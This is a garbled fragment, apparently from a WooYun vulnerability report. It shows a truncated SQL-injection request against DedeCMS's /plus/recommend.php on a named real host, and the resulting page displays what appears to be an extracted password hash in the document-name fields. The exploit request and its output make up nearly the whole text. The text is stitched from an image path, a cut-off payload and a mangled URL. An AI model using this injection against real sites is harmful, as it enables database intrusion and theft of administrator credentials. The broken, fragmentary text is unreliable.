 fob.xywy.com//plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FILES[type][type]&_FILES[type][tmp
建站如此简单
DEDECMS
推荐：2e0e20673083dea5cc87a85d54022049
你好友的Email：
@
你好，我在 [我的网站] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：2e0e20673083dea5cc87a85d54022049
网址是：http://fob.xywy.com9=3
你的留言：
www.wooyun.org